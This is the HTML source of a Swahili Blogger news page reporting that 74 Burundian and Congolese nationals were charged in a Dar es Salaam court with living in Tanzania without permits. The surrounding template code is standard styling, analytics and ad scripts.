.clearfix {
display: block;
clear: both;
}
.mkctpull-right {
float: right;
padding: 0px 10px 0px 0px;
position: relative;
z-index: 100;
}
.mkctpull-left {
float: left;
padding: 0px 10px 0px 0px;
}
.mkctpull-left a:hover {
color: #00e573;
}
.mkctpull-left a {
color: #0099e5;
}
.mkctpull-left: a:visited {
color: #ff9934;
}
.mkctpull-right a:hover {
color: #00e573;
font-size: 150%;
}
.mkctpull-right a {
color: #0099e5;
}
.mkctpull-right a:visited {
color: #ff9934;
}
.kingmk {
color: #fff;
text-transform: uppercase;
font-weight: 700;
font-size: 15px;
margin: 0px;
position: relative;
}
.kingmk h2 a {
color: #fff;
text-transform: uppercase;
font-weight: 700;
}
/* Mobile styles */
span#maclaren {
font-family: verdana;
text-align: center;
display: flex;
justify-content: center;
}
/* Desktop styles */
@media (min-width: 1024px) {
span#maclaren {
font-family: verdana;
text-align: center;
display: flex;
justify-content: center;
font-size: 25px;
width: 100%;
line-height: normal;
}
}
.flickr_badge_image{
width:25%;float:$startSide}
.flickr_badge_image a{padding:3px;border:1px solid $(cont.border.color);display:block;margin:0 1px 2px}
.flickr_badge_image img{width:100%;height:60px}
.flickr {
width: 304px;
margin-left: auto;
margin-right: auto;
margin-top: 10px;
padding: 5px;
}
.flickr:hover a,.flickr .hover{background-color:#0063DB}
.flickr:hover a,.flickr .hover{background-color:#0063DB}
/*------Layout (end)----------*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#ff0036;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
.sidebar #contact, .lowerbar #contact {
margin:0!important;
background-color:transparent;
  }
</style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-6826301-2', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Ruda:400,700,900|Open+Sans:400,600,700,400italic|Black+Ops+One");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");
//]]>
</script>
<!-- MKCT Youtube VideoFix Scripts -->
<script type='text/javascript'>
			  
function adjustIframes()
{
  $('iframe').each(function(){
    var
    $this       = $(this),
    proportion  = $this.data( 'proportion' ),
    w           = $this.attr('width'),
    actual_w    = $this.width();
    
    if ( ! proportion )
    {
        proportion = $this.attr('height') / w;
        $this.data( 'proportion', proportion );
    }
  
    if ( actual_w != w )
    {
        $this.css( 'height', Math.round( actual_w * proportion ) + 'px' );
    }
  });
}
$(window).on('resize load',adjustIframes);

</script>
<!-- MKCT Youtube VideoFix scripts_end -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-40106585-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-40106585-1');
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1202239865294843512&amp;zx=50e347c9-c88d-42d6-b40a-ebfedf7a9e2b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1202239865294843512&amp;zx=50e347c9-c88d-42d6-b40a-ebfedf7a9e2b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-8672524603549065 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
</div><div class='widget HTML' data-version='1' id='HTML911'>
          <style>a.Video:before {content:"\f144"}
a.Car:before {content:"\f1b9"}
a.Business:before {content:"\f0b1"}
a.People:before {content:"\f183"}
a.Nature:before {content:"\f06c"}
a.Fashion:before {content:"\f0c4"}
a.Gallery:before {content:"\f03e"}
a.Technology:before {content:"\f1e6"}
a.Learn:before, a.Culture:before {content:"\f02d"}
a.Music:before {content:"\f001"}
a.Sports:before {content:"\f091"}
a.Children:before {content:"\f1ae"}
a.Photography:before {content:"\f030"}
a.Beauty:before {content:"\f004"}
a.Food:before {content:"\f015"}
a.News:before {content:"\f1ea"}</style>
        </div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 6;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML207'>
<script type='text/javascript'>
              //<![CDATA[
              $(document).ready(function() {
                if ($(window).width() > 1100) {      
                  $("#main-wrapper, #sidebar-wrapper").theiaStickySidebar({
                    additionalMarginTop: 25,
                    additionalMarginBottom: 25
                  });  
                }
              }); 
              //]]>
            </script>
</div></div>
</div>
<div id="body-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper body-row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'>
<div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var monthname=new Array("Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + ", ");
document.write(d.getFullYear());
</script>
</li>
</ul>
</div>
</div>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'>
<div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.mtaakwamtaa.co.tz/search/label/MTAA%20KWA%20MTAA%20TV'>Mtaa Kwa Mtaa TV</a></li>
<li itemprop='name'><a href='http://www.issamichuzi.blogspot.com'>Michuzi Blog</a></li>
<li itemprop='name'><a href='http://www.michuzijr.blogspot.com'>Jiachie Blog</a></li>
<li itemprop='name'><a href='http://www.mkcomputertweaks.net'>MK Computer Tweaks</a></li>
</ul>
</div>
</div>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.mtaakwamtaa.co.tz/' style='display: block'><h1 style='display:none'></h1>
<img alt='MTAA KWA MTAA BLOG' height='63px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSYpuhF5tw2uo9PQSMw7gFbybTsGf4aD8zoabZV-WDOaERF2yk_IpVI8kfXgvhyIQp8YYAtxeaSFOprAbdZk39RLnvLijD3r7QQUv2OV4sMv19qGZQRjFVTNRU0hcNneurjWe7J_YkIFE/s1600/otmmklogo2.png' style='display: block' width='220px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright' name='Header Ads'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a class="shrtImgUrl" href="mailto:info@mkcomputertweaks.net?Subject=Advertising%20Inquiries%20Mtaa%20Kwa%20Mtaa%20Blog" rel="">
       <img alt="test banner" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj38yaUDAVDd0bN-SD-mm5k9ddGglSXAdeHun13R-sNZiD8EzE-l0UIFRk8ebGGQcMyM3LGY5kt8pTgCpy2-5BoLbr0LydH0KzuEmYJIAFy01gan8HJrZCnP4UyeqqAeFKqR3yJNdngDzo/s1600/topads.jpg" title="Click Here for More Information"/></a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='tm-menu'>
<div class='body-row menu-wrap'>
<li class='hub-home'><a href='http://www.mtaakwamtaa.co.tz/'><i class='fa fa-home'></i></a></li>
<div class='menu section' id='menu' name='Main Menu'>
<div class='widget LinkList' data-version='1' id='LinkList210' style='display:block!important;'>
<ul id='nav1'>
<li><a href='http://www.mtaakwamtaa.co.tz/search/label/HABARI'>Habari</a></li>
<li><a href='http://www.mtaakwamtaa.co.tz/search/label/KIMATAIFA'>Kimataifa</a></li>
<li><a href='http://www.mtaakwamtaa.co.tz/search/label/BIASHARA'>Biashara</a></li>
<li><a href='http://www.mtaakwamtaa.co.tz/search/label/MATUKIO%20MTAANI'>Matukio Mtaani</a></li>
<li><a href='http://www.mtaakwamtaa.co.tz/search/label/HABARI%20MICHEZO'>Habari za Michezo</a></li>
<li><a href='http://www.mtaakwamtaa.co.tz/search/label/BURUDANI'>Burudani</a></li>
<li><a href='http://www.mtaakwamtaa.co.tz/p/contact.html'>Contact Us</a></li>
</ul>
<select class='selectnav' id='selectnav1'>
<option value=''>Menu</option>
<option value='http://www.mtaakwamtaa.co.tz/search/label/HABARI'>Habari</option>
<option value='http://www.mtaakwamtaa.co.tz/search/label/KIMATAIFA'>Kimataifa</option>
<option value='http://www.mtaakwamtaa.co.tz/search/label/BIASHARA'>Biashara</option>
<option value='http://www.mtaakwamtaa.co.tz/search/label/MATUKIO%20MTAANI'>Matukio Mtaani</option>
<option value='http://www.mtaakwamtaa.co.tz/search/label/HABARI%20MICHEZO'>Habari za Michezo</option>
<option value='http://www.mtaakwamtaa.co.tz/search/label/BURUDANI'>Burudani</option>
<option value='http://www.mtaakwamtaa.co.tz/p/contact.html'>Contact Us</option>
</select>
</div>
</div>
<div class='menu-right'>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='news-tick-wrap'>
<div class='news-tick-bar body-row'>
<div class='ticker section' id='ticker' name='Ticker News'><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'><span>HABARI MPYA</span></h2>
<div class='widget-content'>
<span data-type="label" data-label="HABARI" data-no="5"></span>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='ads-blog'>
<div class='ad-home-widget section' id='adwidegt1' name='Home Ad Widget'><div class='widget HTML' data-version='1' id='HTML90'>
<h2 class='title'>Home Top Ad</h2>
<div class='widget-content'>
<span>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8672524603549065'/>
<ins class='adsbygoogle' data-ad-client='ca-pub-8672524603549065' data-ad-format='fluid' data-ad-layout-key='-gj-12-t-6n+pd' data-ad-slot='5796030584' style='display:block'/>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='ad-top-widget section' id='adwidegt2' name='Post Top Ad Widget'><div class='widget HTML' data-version='1' id='HTML95'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
<a href="#" target="_blank">
<img class==" mkct"  height=" 90"  src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHhgX5-2PFspZyOrOFlokLMpUGx3MkUHbN8Ev1fshau2E-F_GjvTjjEgaw-eCF_hXLB8I19crCBfXU1TbgZ9jzsXcPRIMmh2zZhj-wXedc8rH2s7AumIBM4_3W-3pbfslX8B7YHMdSDLQ/s1600/topadsV2.jpg"  width=" 728"  />
</a></span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, March 31, 2022</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihtYRk0GtgVBxmg6u7_7exIqr7LCCIbyAtiTVwtfoyS_zzLBUSgzTroFOhdEUkK13aNQR3CkTYtcHZa_L5uWdYA5aAJSrbXzZ7BNCwZnENdBwY7l0xvInXG1Ikf9-76JfB1au6uH3hsFLi/s16000/WhatsApp+Image+2022-03-31+at+1.37.55+PM.jpeg' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='March 31, 2022' itemprop='datePublished'/>
<meta content='2022-03-31T13:33:37Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='https://1.bp.blogspot.com/-7Kd9qaiRHuA/WaEtZyc70TI/AAAAAAAADsA/7WUYBVoY-UwwjdEP3kDFPvH9htN0dDKgQCLcBGAs/s1600/demo-image.jpg'/>
<meta content='https://1.bp.blogspot.com/-7Kd9qaiRHuA/WaEtZyc70TI/AAAAAAAADsA/7WUYBVoY-UwwjdEP3kDFPvH9htN0dDKgQCLcBGAs/s1600/demo-image.jpg' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='MTAA KWA MTAA BLOG' itemprop='name'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.mtaakwamtaa.co.tz/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.mtaakwamtaa.co.tz/search/label/HABARI' property='v:title' rel='v:url'>HABARI</a></span>
<i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.mtaakwamtaa.co.tz/search/label/MAHAKAMA' property='v:title' rel='v:url'>MAHAKAMA</a></span>
<i class='fa fa-times'></i><span> WAHAMIAJI HARAMU 74 KIZIMBANI </span>
</div>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
 WAHAMIAJI HARAMU 74 KIZIMBANI 
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04130017808001951362' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04130017808001951362' rel='author' title='MICHUZI BLOG'>
<span itemprop='name'>MICHUZI BLOG</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://www.mtaakwamtaa.co.tz/2022/03/wahamiaji-haramu-74-kizimbani.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.mtaakwamtaa.co.tz/2022/03/wahamiaji-haramu-74-kizimbani.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2022-03-31T16:33:00+03:00'>March 31, 2022</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-o'></i>
<a href='http://www.mtaakwamtaa.co.tz/search/label/HABARI' rel='tag'>HABARI,</a>
<a href='http://www.mtaakwamtaa.co.tz/search/label/MAHAKAMA' rel='tag'>MAHAKAMA,</a>
</span>
</div>
<div style='clear: both;'></div>
<div class='ads-posting'>
<a name='ad-post-top'></a>
</div>
<div style='clear: both;'></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-215391697601254110' itemprop='articleBody'>
<meta content='RAIA wa Burundi na Kongo wapatao 74, wamefikishwa katika Mahakama ya Hakimu Mkazi Kisutu wakikibaliwa na tuhuma za kuishi nchini bila kuwa n...' name='twitter:description'/>
<div style="text-align: justify;"><span style="font-family: verdana;">RAIA wa Burundi na Kongo wapatao 74, wamefikishwa katika Mahakama ya Hakimu Mkazi Kisutu wakikibaliwa na tuhuma za kuishi nchini bila kuwa na kibali.</span></div><div style="text-align: justify;"><span style="font-family: verdana;"><br /></span></div><div style="text-align: justify;"><span style="font-family: verdana;">Katika hati ya mashtaka iliyosomwa mahakamani hapo na wakili wa serikali kutoka Uhamiaji Godfrey Ngwijo imewataja baadhi ya washtakiwa hao kuwa ni, Hasafu Amos, Justine Sefana, Herisone Jackson, Richardmaftali Lucas, David Musa na Alex Silvester.</span></div><div style="text-align: justify;"><span style="font-family: verdana;"><br /></span></div><div style="text-align: justify;"><span style="font-family: verdana;">Washtakiwa hao wamefikishwa mbele ya Mahakimu wawili tofauti ambapo, mbele ya Hakimu Mkazi Mwandamizi, Yusto Ruboroga inadaiwa washtakiwa 59 ambao ni Raia wa Burundi na Kongo DRC walikamatwa wakiishi nchini Tanzania bila ya kuwa na kibali au nyaraka za kuwawezesha kufanya hivyo.</span></div><div style="text-align: justify;"><span style="font-family: verdana;"><br /></span></div><div style="text-align: justify;"><span style="font-family: verdana;">Washtakiwa 15 raia wa Burundi wamesomewa shtaka lao mbele ya Hakimu Mkazi Mkuu, Avodia Kyaruzi na kudaiwa kuwa, Machi 30, 2022 katika sehemu tofauti tofauti jijini Dar es Salaam washtakiwa walikamatwa wakilishi nchini Tanzania bila ya kuwa na kibali au nyaraka za kuwawezesha kuishi nchini humo.</span></div><div style="text-align: justify;"><span style="font-family: verdana;"><br /></span></div><div style="text-align: justify;"><span style="font-family: verdana;">Hata hivyo washtakiwa wamekana kutenda makosa hayo na wamerudishwa rumande baada ya kushindwa kutimiza masharti ya dhamana. Kesi hiyo itatajwa tena Aprili 6, mwaka huu.</span></div><p><span style="font-family: verdana;"></span><span style="font-family: verdana;"></span></p><div style="text-align: justify;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihtYRk0GtgVBxmg6u7_7exIqr7LCCIbyAtiTVwtfoyS_zzLBUSgzTroFOhdEUkK13aNQR3CkTYtcHZa_L5uWdYA5aAJSrbXzZ7BNCwZnENdBwY7l0xvInXG1Ikf9-76JfB1au6uH3hsFLi/s1080/WhatsApp+Image+2022-03-31+at+1.37.55+PM.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: verdana;"><img border="0" data-original-height="720" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihtYRk0GtgVBxmg6u7_7exIqr7LCCIbyAtiTVwtfoyS_zzLBUSgzTroFOhdEUkK13aNQR3CkTYtcHZa_L5uWdYA5aAJSrbXzZ7BNCwZnENdBwY7l0xvInXG1Ikf9-76JfB1au6uH3hsFLi/s16000/WhatsApp+Image+2022-03-31+at+1.37.55+PM.jpeg" style="cursor: move;" /></span></a></div><span style="font-family: verdana;"><br /></span><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7UxCcyGQIJsyOoaHTJ6xp_v5imUi7Nc2YuYTlPkp-ha652gHU5zMJ_Yl-YuGM2FRJA2s_0CibefwdbtqTO5zPXf3l_EJMT0NOORPkepafiJCpZ8WQStVxSD_8pFOAkWrDK1klUuLmMQPV/s1080/WhatsApp+Image+2022-03-31+at+1.37.22+PM.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: verdana;"><img border="0" data-original-height="720" data-original-width="1080" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7UxCcyGQIJsyOoaHTJ6xp_v5imUi7Nc2YuYTlPkp-ha652gHU5zMJ_Yl-YuGM2FRJA2s_0CibefwdbtqTO5zPXf3l_EJMT0NOORPkepafiJCpZ8WQStVxSD_8pFOAkWrDK1klUuLmMQPV/w640-h426/WhatsApp+Image+2022-03-31+at+1.37.22+PM.jpeg" style="cursor: move;" width="640" /></span></a></div></div>
</div>
</article>
<div class='post-footer'>
<span class='label-head'>
<span class='label-title'>Tags</span>
<a href='http://www.mtaakwamtaa.co.tz/search/label/HABARI' rel='tag'># HABARI</a>
<a href='http://www.mtaakwamtaa.co.tz/search/label/MAHAKAMA' rel='tag'># MAHAKAMA</a>
</span>
<div style='clear: both;'></div>
<div class='ads-posting'>
<a name='ad-post-bottom'></a>
</div>
<div style='clear: both;'></div>
<div class='share2'>
<a href='https://www.blogger.com/share-post.g?blogID=1202239865294843512&postID=215391697601254110&target=email' target='_blank' title='Mtumie Rafiki Yako Habari Hii'>Mtumie Rafiki Yako <i class='fa fa-share-alt'></i></a>
</div>
<div class='addthis_sharing_toolbox'></div>
<div style='clear:both'></div>
<input class='post-share-link ' onClick='this.setSelectionRange(0, this.value.length)' value='http://www.mtaakwamtaa.co.tz/2022/03/wahamiaji-haramu-74-kizimbani.html'/>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.mtaakwamtaa.co.tz/2022/03/teknolojia-iliyoletwa-na-mwekezaji.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.mtaakwamtaa.co.tz/2022/03/tbl-yaalika-kampuni-chipukizi-za.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
MAHAKAMA
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04130017808001951362' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04130017808001951362' rel='author' title='author profile'>
<span itemprop='name'>MICHUZI BLOG</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.mtaakwamtaa.co.tz/2022/03/wahamiaji-haramu-74-kizimbani.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.mtaakwamtaa.co.tz/2022/03/wahamiaji-haramu-74-kizimbani.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2022-03-31T16:33:00+03:00'>March 31, 2022</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1202239865294843512/215391697601254110' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1007833276'>
